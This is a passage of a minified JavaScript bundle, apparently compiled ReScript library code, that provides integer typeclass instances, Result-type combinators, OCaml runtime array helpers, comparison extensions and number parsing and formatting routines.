U={Magma:c.Additive.Magma,Medial_Magma:c.Additive.Medial_Magma,Semigroup:c.Additive.Semigroup,Monoid:c.Additive.Monoid,Quasigroup:c.Additive.Quasigroup,Medial_Quasigroup:c.Additive.Medial_Quasigroup,Loop:c.Additive.Loop,Group:c.Additive.Group,Abelian_Group:c.Additive.Abelian_Group},C={Magma:c.Multiplicative.Magma,Medial_Magma:c.Multiplicative.Medial_Magma,Semigroup:c.Multiplicative.Semigroup,Monoid:c.Multiplicative.Monoid,Quasigroup:c.Multiplicative.Quasigroup,Loop:c.Multiplicative.Loop},z={Magma:c.Subtractive.Magma,Medial_Magma:c.Subtractive.Medial_Magma,Quasigroup:c.Subtractive.Quasigroup},P={Magma:c.Divisive.Magma},X=l.EqInfix(b),K=f.OrdInfix(O),J={Additive:c.Infix.Additive,Multiplicative:c.Infix.Multiplicative,$eq$pipe$eq:c.Infix.$eq$pipe$eq,$less$pipe$pipe:c.Infix.$less$pipe$pipe,$pipe$pipe$great:c.Infix.$pipe$pipe$great,$less$pipe$eq:c.Infix.$less$pipe$eq,$great$pipe$eq:c.Infix.$great$pipe$eq,$pipe$plus$pipe:c.Infix.$pipe$plus$pipe,$pipe$star$pipe:c.Infix.$pipe$star$pipe,$pipe$neg$pipe:c.Infix.$pipe$neg$pipe,$pipe$slash$pipe:c.Infix.$pipe$slash$pipe,$pipe$percent$pipe:c.Infix.$pipe$percent$pipe,EqExtensions:X.EqExtensions,$pipe$eq$pipe:X.$pipe$eq$pipe,$pipe$bang$eq$pipe:X.$pipe$bang$eq$pipe,OrdExtensions:K.OrdExtensions,$pipe$less$pipe:K.$pipe$less$pipe,$pipe$less$eq$pipe:K.$pipe$less$eq$pipe,$pipe$great$pipe:K.$pipe$great$pipe,$pipe$great$eq$pipe:K.$pipe$great$eq$pipe},V=o.max,H=o.min,Q=T.eqWithConversion,Y=T.notEq,Z=T.eqInverted,tt=T.EqInverted,nt=T.EqBy,et=M.compareWithConversion,rt=M.compareReversed,ot=M.OrdReversed,it=M.compareAsInt,at=M.min,ut=M.max,st=M.lessThan,ct=M.lt,lt=M.lessThanOrEq,ft=M.lte,pt=M.greaterThan,_t=M.gt,dt=M.greaterThanOrEq,vt=M.gte,mt=M.clamp,ht=M.between,gt=M.OrdNamed,yt=M.OrdBy,$t=q.fromToAsList,Et=q.upFromAsList,At=q.upFromIncludingAsList,xt=q.downFromAsList,bt=q.downFromIncludingAsList,Tt=B.$neg,wt=B.negate,Ot=R.abs,Mt=R.signum,Gt=D;n.toFloat=function(t){return t},n.fromFloat=function(t){return 0|t},n.zero=0,n.one=1,n.add=h,n.subtract=g,n.multiply=y,n.divide=$,n.modulo=E,n.divideWithModulo=function(t,n){return[i.div(t,n),i.mod_(t,n)]},n.divideAsFloat=function(t,n){return t/n},n.top=V,n.bottom=H,n.degree=A,n.rangeAsList=function t(n,e){return n>=e?0:{hd:n,tl:t(n+1|0,e)}},n.rangeAsArray=function t(n,e){return n>=e?[]:p.concat([n],t(n+1|0,e))},n.eq=x,n.Eq=b,n.eqWithConversion=Q,n.notEq=Y,n.eqInverted=Z,n.EqInverted=tt,n.EqBy=nt,n.compare=w,n.Ord=O,n.compareWithConversion=et,n.compareReversed=rt,n.OrdReversed=ot,n.compareAsInt=it,n.min=at,n.max=ut,n.lessThan=st,n.lt=ct,n.lessThanOrEq=lt,n.lte=ft,n.greaterThan=pt,n.gt=_t,n.greaterThanOrEq=dt,n.gte=vt,n.clamp=mt,n.between=ht,n.OrdRingExtensions=G,n.OrdNamed=gt,n.OrdBy=yt,n.Bounded=F,n.Enum=I,n.fromToAsList=$t,n.upFromAsList=Et,n.upFromIncludingAsList=At,n.downFromAsList=xt,n.downFromIncludingAsList=bt,n.Semiring=S,n.Ring=k,n.$neg=Tt,n.negate=wt,n.abs=Ot,n.signum=Mt,n.EuclideanRing=W,n.$$Map=N,n.$$Set=j,n.show=D,n.toString=Gt,n.Show=L,n.fromString=function(t){try{return s.caml_int_of_string(t)}catch(t){return}},n.Additive=U,n.Multiplicative=C,n.Subtractive=z,n.Divisive=P,n.Infix=J},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(30),a=e(31),u=e(135),s=e(72),c=e(18),l=e(15),f=e(8),p=e(9),_=e(6),d=e(33),v=e(96),m=e(51),h=e(136),g=e(97),y=e(98),$=e(11),E=e(68),A=e(52),x=e(137);function b(t){return{TAG:1,_0:t}}function T(t){if(0===t.TAG)return o.some(t._0)}function w(t,n){if(0!==n.TAG)return{TAG:1,_0:n._0};var e=n._0;if(0!==t.TAG)return{TAG:1,_0:t._0};var r=t._0;return{TAG:0,_0:function(t){return i.Infix.$great$great(e,r,t)}}}function O(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function M(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}function G(t,n){return 0===n.TAG&&r._1(t,n._0),n}function F(t,n){return 0===t.TAG?0===n.TAG?{TAG:0,_0:r._1(t._0,n._0)}:{TAG:1,_0:n._0}:0===n.TAG?{TAG:1,_0:t._0}:{TAG:1,_0:n._0}}function I(t,n,e){return F(O(t,n),e)}function q(t,n,e,r){return F(I(t,n,e),r)}function S(t,n,e,r,o){return F(q(t,n,e,r),o)}function k(t){return{TAG:0,_0:t}}function B(t,n){return 0===t.TAG?r._1(n,t._0):t}function R(t,n){return 0===t.TAG?t:n}function W(t,n){if(0!==t.TAG)return 0===n.TAG?{TAG:0,_0:{TAG:1,_0:n._0}}:{TAG:1,_0:t._0};var e=t._0;return 0===n.TAG?{TAG:0,_0:{TAG:2,_0:e,_1:n._0}}:{TAG:0,_0:{TAG:0,_0:e}}}function N(t,n,e){return O(t,W(n,e))}function j(t,n){return 0===n.TAG?n:r._1(t,n._0)}function D(t,n){return 0===n.TAG?n:{TAG:0,_0:r._1(t,n._0)}}function L(t){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}var U={bimap:M},C=v.BifunctorExtensions(U),z=u.Bifoldable.bifold_left,P=u.Bifoldable.bifold_right,X={bifold_left:z,bifold_right:P,Fold_Map:u.Bifoldable.Fold_Map,Fold_Map_Any:u.Bifoldable.Fold_Map_Any,Fold_Map_Plus:u.Bifoldable.Fold_Map_Plus};h.BifoldableExtensions(X);var K={TAG:0,_0:void 0},J=T,V=O,H=G,Q=s.fromResult,Y=s.toResult,Z=C.mapLeft,tt=C.mapRight,nt=C.mapError,et=z,rt=P;n.ok=function(t){return{TAG:0,_0:t}},n.error=b,n.unit=K,n.getOk=T,n.toOption=J,n.getError=function(t){return 0===t.TAG?void 0:o.some(t._0)},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.fold=function(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)},n.getOrElse=function(t,n){return 0===n.TAG?n._0:t},n.getOrElseLazy=function(t,n){return 0===n.TAG?n._0:r._1(t,void 0)},n.merge=function(t){return t._0},n.flip=function(t){return 0===t.TAG?{TAG:1,_0:t._0}:{TAG:0,_0:t._0}},n.compose=w,n.andThen=function(t,n){return w(n,t)},n.map=O,n.mapOk=V,n.tap=G,n.tapOk=H,n.tapError=function(t,n){return 0!==n.TAG&&r._1(t,n._0),n},n.apply=F,n.map2=I,n.map3=q,n.map4=S,n.map5=function(t,n,e,r,o,i){return F(S(t,n,e,r,o),i)},n.pure=k,n.bind=B,n.flatMap=function(t,n){return B(n,t)},n.flatten=function(t){return B(t,(function(t){return t}))},n.alt=R,n.align=W,n.alignWith=N,n.catchError=j,n.handleError=D,n.mapHandleError=function(t,n,e){return D(n,O(t,e))},n.recover=function(t,n){return j((function(n){return{TAG:0,_0:t}}),n)},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.eqBy=function(t,n,e,o){return 0===e.TAG?0===o.TAG&&r._2(n,e._0,o._0):0!==o.TAG&&r._2(t,e._0,o._0)},n.tries=L,n.triesAsString=function(t){var n=L(t);return 0===n.TAG?n:{TAG:1,_0:r._1((function(t){return String(t)}),n._0)}},n.toValidation=Q,n.fromValidation=Y,n.toValidationNel=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.List.pure(t._0)}},n.toValidationNea=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.$$Array.pure(t._0)}},n.Bifunctor=U,n.bimap=M,n.mapLeft=Z,n.mapRight=tt,n.mapError=nt,n.Bifoldable=X,n.bifoldLeft=et,n.bifoldRight=rt,n.WithError=function(t){var n={map:O},e=_.FunctorExtensions(n),r={map:O,alt:R},o=l.AltExtensions(r),i={map:O,apply:F},a=f.ApplyExtensions(i),s={map:O,apply:F,pure:k},c=$.ApplicativeExtensions(s),h={map:O,align:W,alignWith:N};m.SemialignExtensions(h);var T={map:O,apply:F,pure:k,flat_map:B},M=p.MonadExtensions(T),G={map:O,apply:F,pure:k,flat_map:B,throwError:b};y.MonadThrowExtensions(G);var I={map:O,apply:F,pure:k,flat_map:B,throwError:b,catchError:j};g.MonadErrorExtensions(I);var q={compose:w},S=A.SemigroupoidExtensions(q),D=u.Foldable(t),L=D.fold_left,C=D.fold_right,z={fold_left:L,fold_right:C,Fold_Map:D.Fold_Map,Fold_Map_Any:D.Fold_Map_Any,Fold_Map_Plus:D.Fold_Map_Plus},P=d.FoldableExtensions(z),X=_.FunctorInfix(n),K=v.BifunctorInfix(U),J=f.ApplyInfix(i),V=p.MonadInfix(T),H=A.SemigroupoidInfix(q),Q={FunctorExtensions:X.FunctorExtensions,$less$$great:X.$less$$great,$less$hash$great:X.$less$hash$great,$less$:X.$less$,$$great:X.$$great,$less$at$great:X.$less$at$great,$less$less$$great$great:K.$less$less$$great$great,ApplyExtensions:J.ApplyExtensions,$less$star$great:J.$less$star$great,$less$star:J.$less$star,$star$great:J.$star$great,MonadExtensions:V.MonadExtensions,$great$great$eq:V.$great$great$eq,$eq$less$less:V.$eq$less$less,$great$eq$great:V.$great$eq$great,$less$eq$less:V.$less$eq$less,SE:H.SE,$less$less$less:H.$less$less$less,$great$great$great:H.$great$great$great};return{Functor:n,map:O,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:R,orElse:o.orElse,Apply:i,apply:F,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tuple2,tuple3:a.tuple3,tuple4:a.tuple4,tuple5:a.tuple5,mapTuple2:a.mapTuple2,mapTuple3:a.mapTuple3,mapTuple4:a.mapTuple4,mapTuple5:a.mapTuple5,Applicative:s,pure:k,BsApplicativeExtensions:c.BsApplicativeExtensions,liftA1:c.liftA1,Semialign:h,Monad:T,bind:B,BsMonadExtensions:M.BsMonadExtensions,flatMap:M.flatMap,flatten:M.flatten,composeKleisli:M.composeKleisli,flipComposeKleisli:M.flipComposeKleisli,liftM1:M.liftM1,when_:M.when_,unless:M.unless,MonadThrow:G,throwError:b,MonadError:I,catchError:j,Semigroupoid:q,compose:w,andThen:S.andThen,Foldable:z,foldLeft:L,foldRight:C,BsFoldableExtensions:P.BsFoldableExtensions,any:P.any,all:P.all,containsBy:P.containsBy,contains:P.contains,indexOfBy:P.indexOfBy,indexOf:P.indexOf,minBy:P.minBy,min:P.min,maxBy:P.maxBy,max:P.max,countBy:P.countBy,length:P.length,size:P.size,count:P.count,forEach:P.forEach,forEachWithIndex:P.forEachWithIndex,find:P.find,findWithIndex:P.findWithIndex,toList:P.toList,toArray:P.toArray,FoldableSemigroupExtensions:P.FoldableSemigroupExtensions,FoldableMonoidExtensions:P.FoldableMonoidExtensions,foldMap:P.foldMap,foldWithMonoid:P.foldWithMonoid,intercalate:P.intercalate,FoldableApplicativeExtensions:P.FoldableApplicativeExtensions,FoldableMonadExtensions:P.FoldableMonadExtensions,FoldableEqExtensions:P.FoldableEqExtensions,FoldableOrdExtensions:P.FoldableOrdExtensions,WithApplicative:function(n){var e=(0,u.Traversable)(t,n),r=e.traverse,o=e.sequence,i={map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:r,sequence:o};E.TraversableExtensions(i);var a=u.Bitraversable(n),s=a.bitraverse,c=a.bisequence,l={bimap:a.bimap,bifold_left:a.bifold_left,bifold_right:a.bifold_right,Fold_Map:a.Fold_Map,Fold_Map_Any:a.Fold_Map_Any,Fold_Map_Plus:a.Fold_Map_Plus,bitraverse:s,bisequence:c};return x.BitraversableExtensions(l),{Traversable:i,traverse:r,sequence:o,Bitraversable:l,bitraverse:s,bisequence:c}},Eq:void 0,Ord:void 0,Show:void 0,Infix:Q}}},function(t,n,e){"use strict";n.caml_array_dup=function(t){return t.slice(0)},n.caml_array_sub=function(t,n,e){for(var r=new Array(e),o=0,i=n;o<e;)r[o]=t[i],o=o+1|0,i=i+1|0;return r},n.caml_array_concat=function(t){var n=function(t,n){for(;;){var e=n,r=t;if(!e)return r;n=e.tl,t=e.hd.length+r|0}}(0,t),e=new Array(n);return function(t,n,e){for(;;){var r=e,o=n;if(!r)return;for(var i=r.hd,a=i.length,u=o,s=0;s<a;)t[u]=i[s],u=u+1|0,s=s+1|0;e=r.tl,n=u}}(e,0,t),e},n.caml_make_vect=function(t,n){for(var e=new Array(t),r=0;r<t;++r)e[r]=n;return e},n.caml_make_float_vect=function(t){for(var n=new Array(t),e=0;e<t;++e)n[e]=0;return n},n.caml_array_blit=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.get=function(t,n){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};return t[n]},n.set=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"index out of bounds",Error:new Error};t[n]=e}},function(t,n,e){"use strict";var r=e(1),o=e(121);n.EqExtensions=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}}},n.EqInfix=function(t){var n=function(n,e){return o.invert(t.eq,n,e)};return{EqExtensions:{eqWithConversion:function(n){return function(e,r){return o.by(n,t.eq,e,r)}},notEq:n,eqInverted:n,EqInverted:{eq:n},EqBy:function(n){return{eq:function(e,o){return r._2(t.eq,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$eq$pipe:t.eq,$pipe$bang$eq$pipe:n}}},function(t,n,e){"use strict";var r=e(1),o=e(86),i=e(42);n.OrdExtensions=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}}},n.OrdInfix=function(t){var n=function(n,e){return o.reverse(t.compare,n,e)},e=function(n,e){return o.lessThanBy(t.compare,n,e)},a=function(n,e){return o.lessThanOrEqBy(t.compare,n,e)},u=function(n,e){return o.greaterThanBy(t.compare,n,e)},s=function(n,e){return o.greaterThanOrEqBy(t.compare,n,e)},c=function(n,e){return o.lessThanBy(t.compare,e,n)},l=function(n,e){return o.lessThanOrEqBy(t.compare,e,n)},f=function(n,e){return o.greaterThanBy(t.compare,e,n)},p=function(n,e){return o.greaterThanOrEqBy(t.compare,e,n)};return{OrdExtensions:{compareWithConversion:function(n){return function(e,r){return o.by(n,t.compare,e,r)}},compareReversed:n,OrdReversed:{eq:t.eq,compare:n},compareAsInt:function(n,e){return o.compareAsIntBy(t.compare,n,e)},min:function(n,e){return o.minBy(t.compare,n,e)},max:function(n,e){return o.maxBy(t.compare,n,e)},lessThan:e,lt:e,lessThanOrEq:a,lte:a,greaterThan:u,gt:u,greaterThanOrEq:s,gte:s,clamp:function(n,e,r){return o.clampBy(t.compare,n,e,r)},between:function(n,e,r){return o.betweenBy(t.compare,n,e,r)},OrdRingExtensions:function(n){return{abs:function(e){return o.abs(t,n,e)},signum:function(e){return o.signum(t,n,e)}}},OrdNamed:{lessThan:c,lessThanOrEq:l,greaterThan:f,greaterThanOrEq:p,lt:c,lte:l,gt:f,gte:p},OrdBy:function(n){var e=i.EqExtensions(t);return{eq:r._1(e.EqBy,n).eq,compare:function(e,o){return r._2(t.compare,r._1(n.f,e),r._1(n.f,o))}}}},$pipe$less$pipe:e,$pipe$less$eq$pipe:a,$pipe$great$pipe:u,$pipe$great$eq$pipe:s}}},function(t,n,e){"use strict";var r=e(87);function o(t){return t>=65?t>=97?t>=123?-1:t-87|0:t>=91?-1:t-55|0:t>57||t<48?-1:t-48|0}function i(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10;case 3:return 2}}function a(t){var n=1,e=2,r=0;switch(t.charCodeAt(r)){case 43:r=r+1|0;break;case 44:break;case 45:n=-1,r=r+1|0}if("0"===t[r]){var o=t.charCodeAt(r+1|0);if(o>=89)if(o>=111){if(o<121)switch(o-111|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else 98===o&&(e=3,r=r+2|0);else if(66!==o){if(o>=79)switch(o-79|0){case 0:e=0,r=r+2|0;break;case 6:r=r+2|0;break;case 1:case 2:case 3:case 4:case 5:case 7:case 8:break;case 9:e=1,r=r+2|0}}else e=3,r=r+2|0}return[r,n,e]}function u(t){var n=a(t),e=n[0],r=i(n[2]),u=t.length,s=o(e<u?t.charCodeAt(e):0);if(s<0||s>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var c=n[1]*function(n,e){for(;;){var i=e,a=n;if(i===u)return a;var s=t.charCodeAt(i);if(95!==s){var c=o(s);if(c<0||c>=r)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};var l=r*a+c;if(l>4294967295)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};e=i+1|0,n=l}else e=i+1|0}}(s,e+1|0),l=0|c;if(10===r&&c!==l)throw{RE_EXN_ID:"Failure",_1:"int_of_string",Error:new Error};return l}function s(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t}function c(t){var n=t.length;if(n>31)throw{RE_EXN_ID:"Invalid_argument",_1:"format_int: format too long",Error:new Error};for(var e={justify:"+",signstyle:"-",filter:" ",alternate:!1,base:2,signedconv:!1,width:0,uppercase:!1,sign:1,prec:-1,conv:"f"},r=0;;){var o=r;if(o>=n)return e;var i=t.charCodeAt(o),a=0;if(i>=69)if(i>=88)if(i>=121)a=1;else switch(i-88|0){case 0:e.base=1,e.uppercase=!0,r=o+1|0;continue;case 13:case 14:case 15:a=5;break;case 12:case 17:a=4;break;case 23:e.base=0,r=o+1|0;continue;case 29:e.base=2,r=o+1|0;continue;case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 16:case 18:case 19:case 20:case 21:case 22:case 24:case 25:case 26:case 27:case 28:case 30:case 31:a=1;break;case 32:e.base=1,r=o+1|0;continue}else{if(!(i>=72)){e.signedconv=!0,e.uppercase=!0,e.conv=String.fromCharCode(s(i)),r=o+1|0;continue}a=1}else switch(i){case 35:e.alternate=!0,r=o+1|0;continue;case 32:case 43:a=2;break;case 45:e.justify="-",r=o+1|0;continue;case 46:e.prec=0;for(var u=o+1|0;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(u)();)e.prec=(Math.imul(e.prec,10)+t.charCodeAt(u)|0)-48|0,u=u+1|0;r=u;continue;case 33:case 34:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 44:case 47:a=1;break;case 48:e.filter="0",r=o+1|0;continue;case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:a=3;break;default:a=1}switch(a){case 1:r=o+1|0;continue;case 2:e.signstyle=String.fromCharCode(i),r=o+1|0;continue;case 3:e.width=0;for(var c=o;function(n){return function(){var e=t.charCodeAt(n)-48|0;return e>=0&&e<=9}}(c)();)e.width=(Math.imul(e.width,10)+t.charCodeAt(c)|0)-48|0,c=c+1|0;r=c;continue;case 4:e.signedconv=!0,e.base=2,r=o+1|0;continue;case 5:e.signedconv=!0,e.conv=String.fromCharCode(i),r=o+1|0;continue}}}function l(t,n){var e=t.justify,r=t.signstyle,o=t.filter,i=t.alternate,a=t.base,u=t.signedconv,s=t.width,c=t.uppercase,l=t.sign,f=n.length;u&&(l<0||"-"!==r)&&(f=f+1|0),i&&(0===a?f=f+1|0:1===a&&(f=f+2|0));var p="";if("+"===e&&" "===o)for(var _=f;_<s;++_)p+=o;if(u&&(l<0?p+="-":"-"!==r&&(p+=r)),i&&0===a&&(p+="0"),i&&1===a&&(p+="0x"),"+"===e&&"0"===o)for(var d=f;d<s;++d)p+=o;if(p=c?p+n.toUpperCase():p+n,"-"===e)for(var v=f;v<s;++v)p+=" ";return p}function f(t,n){if("%d"===t)return String(n);var e=c(t),r=(n<0?e.signedconv?(e.sign=-1,-n):n>>>0:n).toString(function(t){switch(t){case 0:return 8;case 1:return 16;case 2:return 10}}(e.base));if(e.prec>=0){e.filter=" ";var o=e.prec-r.length|0;o>0&&(r="0".repeat(o)+r)}return l(e,r)}var p=f,_=f,d=u,v=u;n.caml_format_float=function(t,n){var e=c(t),r=e.prec<0?6:e.prec,o=n<0?(e.sign=-1,-n):n,i="";if(isNaN(o))i="nan",e.filter=" ";else if(isFinite(o)){switch(e.conv){case"e":var a=(i=o.toExponential(r)).length;"e"===i[a-3|0]&&(i=i.slice(0,a-1|0)+"0"+i.slice(a-1|0));break;case"f":i=o.toFixed(r);break;case"g":var u=0!==r?r:1,s=(i=o.toExponential(u-1|0)).indexOf("e"),f=0|Number(i.slice(s+1|0));if(f<-4||o>=1e21||o.toFixed().length>u){for(var p=s-1|0;"0"===i[p];)p=p-1|0;"."===i[p]&&(p=p-1|0);var _=(i=i.slice(0,p+1|0)+i.slice(s)).length;"e"===i[_-3|0]&&(i=i.slice(0,_-1|0)+"0"+i.slice(_-1|0))}else{var d=u;if(f<0)d=d-(f+1|0)|0,i=o.toFixed(d);else for(;(i=o.toFixed(d)).length>(u+1|0);)d=d-1|0;if(0!==d){for(var v=i.length-1|0;"0"===i[v];)v=v-1|0;"."===i[v]&&(v=v-1|0),i=i.slice(0,v+1|0)}}}}else i="inf",e.filter=" ";return l(e,i)},n.caml_hexstring_of_float=function(t,n,e){if(!isFinite(t))return isNaN(t)?"nan":t>0?"infinity":"-infinity";var r=0==t&&1/t==-1/0?1:t>=0?0:1;r&&(t=-t);var o=0;if(0==t);else if(t<1)for(;t<1&&o>-1022;)t*=2,o--;else for(;t>=2;)t/=2,o++;var i=o<0?"":"+",a="";if(r)a="-";else switch(e){case 43:a="+";break;case 32:a=" "}if(n>=0&&n<13){var u=Math.pow(2,4*n);t=Math.round(t*u)/u}var s=t.toString(16);if(n>=0){var c=s.indexOf(".");if(c<0)s+="."+"0".repeat(n);else{var l=c+1+n;s.length<l?s+="0".repeat(l-s.length):s=s.substr(0,l)}}return a+"0x"+s+"p"+i+o.toString(10)},n.caml_format_int=f,n.caml_nativeint_format=p,n.caml_int32_format=_,n.caml_float_of_string=function(t){return function(t,n){var e=+t;if(t.length>0&&e==e)return e;if(e=+(t=t.replace(/_/g,"")),t.length>0&&e==e||/^[+-]?nan$/i.test(t))return e;var r=/^ *([+-]?)0x([0-9a-f]+)\.?([0-9a-f]*)p([+-]?[0-9]+)/i.exec(t);if(r){var o=r[3].replace(/0+$/,""),i=parseInt(r[1]+r[2]+o,16),a=(0|r[4])-4*o.length;return e=i*Math.pow(2,a)}if(/^\+?inf(inity)?$/i.test(t))return 1/0;if(/^-inf(inity)?$/i.test(t))return-1/0;throw n}(t,{RE_EXN_ID:"Failure",_1:"float_of_string"})},n.caml_int64_format=function(t,n){if("%d"===t)return r.to_string(n);var e,o,i=c(t),a=i.signedconv&&r.lt(n,r.zero)?(i.sign=-1,r.neg(n)):n;switch(i.base){case 0:e=function(t){var n="",e=r.mk(8,0),o="01234567";if(r.lt(t,r.zero)){var i=r.discard_sign(t),a=r.div_mod(i,e),u=r.add(r.mk(0,268435456),a[0]),s=a[1];for(n=o[r.to_int32(s)]+n;r.neq(u,r.zero);){var c=r.div_mod(u,e);u=c[0],s=c[1],n=o[r.to_int32(s)]+n}}else{var l=r.div_mod(t,e),f=l[0],p=l[1];for(n=o[r.to_int32(p)]+n;r.neq(f,r.zero);){var _=r.div_mod(f,e);f=_[0],p=_[1],n=o[r.to_int32(p)]+n}}return n}(a);break;case 1:e=r.to_hex(a);break;case 2:e=function(t){if(!r.lt(t,r.zero))return r.to_string(t);var n=r.mk(10,0),e=r.discard_sign(t),o=r.div_mod(e,n),i=r.div_mod(r.add(r.mk(8,0),o[1]),n),a=r.add(r.add(r.mk(-858993460,214748364),o[0]),i[0]);return r.to_string(a)+"0123456789"[r.to_int32(i[1])]}(a)}if(i.prec>=0){i.filter=" ";var u=i.prec-e.length|0;o=u>0?"0".repeat(u)+e:e}else o=e;return l(i,o)},n.caml_int_of_string=u,n.caml_int32_of_string=d,n.caml_int64_of_string=function(t){var n,e=a(t),u=e[2],s=e[0],c=r.of_int32(i(u)),l=r.of_int32(e[1]);switch(u){case 0:n=r.mk(-1,536870911);break;case 1:n=r.mk(-1,268435455);break;case 2:n=r.mk(-1717986919,429496729);break;case 3:n=r.max_int}var f=t.length,p=s<f?t.charCodeAt(s):0,_=r.of_int32(o(p));if(r.lt(_,r.zero)||r.ge(_,c))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};var d=r.mul(l,function(e,i){for(;;){var a=i,u=e;if(a===f)return u;var s=t.charCodeAt(a);if(95!==s){var l=r.of_int32(o(s));if(r.lt(l,r.zero)||r.ge(l,c)||r.gt(u,n))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};i=a+1|0,e=r.add(r.mul(c,u),l)}else i=a+1|0}}(_,s+1|0)),v=r.or_(d,r.zero);if(r.eq(c,r.mk(10,0))&&r.neq(d,v))throw{RE_EXN_ID:"Failure",_1:"int64_of_string",Error:new Error};return v},n.caml_nativeint_of_string=v},function(t,n,e){"use strict";var r=e(1),o=e(16);n.invert=function(t){return"greater_than"===t?"less_than":"less_than"===t?"greater_than":"equal_to"},n.int_to_ordering=function(t){return t<0?"less_than":0===t?"equal_to":"greater_than"},n.unsafe_compare=function(t,n){return o.caml_lessthan(t,n)?"less_than":o.caml_equal(t,n)?"equal_to":"greater_than"},n.Ordering=function(t){return{less_than:function(n,e){return"less_than"===r._2(t.compare,n,e)},greater_than:function(n,e){return"greater_than"===r._2(t.compare,n,e)},less_than_or_equal:function(n,e){return"greater_than"!==r._2(t.compare,n,e)},greater_than_or_equal:function(n,e){return"less_than"!==r._2(t.compare,n,e)}}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(2),a=e(47),u=e(27),s=e(28),c=e(14);function l(t,n){return{hd:t,tl:n}}var f=o.make;function p(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function _(t){if(t)return t.tl}function d(t){if(t){var n=t.tl;return n?{hd:t.hd,tl:u.getOrElse(0,d(n))}:0}}function v(t,n){return o.reverse(function(t,n,e){for(;;){var r=e,o=n,i=t;if(o<=0)return i;if(!r)return i;e=r.tl,n=o-1|0,t={hd:r.hd,tl:i}}}(0,t,n))}function m(t,n){for(;;){var e=t;if(!n)return 0;if(e<=0)return n;n=n.tl,t=e-1|0}}function h(t,n){return o.keep(n,t)}function g(t,n){return o.keepWithIndex(n,t)}function y(t){return function(n){return o.keep(n,(function(n){return!r._1(t,n)}))}}function $(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function E(t,n){return o.reverse(s.foldLeft((function(n,e){return 